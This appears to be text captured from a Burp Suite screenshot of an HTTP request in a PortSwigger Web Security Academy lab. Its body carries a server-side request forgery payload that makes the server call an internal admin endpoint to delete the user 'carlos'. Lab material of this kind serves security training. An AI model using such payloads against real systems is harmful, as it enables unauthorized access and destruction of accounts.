 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/1.1
2 Host: 0a52007003236dcd8961fefc00930069.web-security-academy.net
3 Cookie: session=UytULELImCJe72T6XyQ7ZxPlAqvVzFkS
4 Content-Length: 63
5 Sec-Ch-Ua-Platform: "Linux"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not?A_Brand";v="99", "Chromium";v="130"
8 Content-Type: application/x-www-form-urlencoded
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/130.0.6723.70 Safari/537.36
11 Accept: */*
12 Origin: https://0a52007003236dcd8961fefc00930069.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://0a52007003236dcd8961fefc00930069.web-security-academy.net/product?productId=1
17 Accept-Encoding: gzip, deflate, br
18 X-Forwarded-For: 234.35.45.2
19 Priority: u=1, i
20
21 stockApi=http://192.168.0.144:8080/admin/delete?username=carlos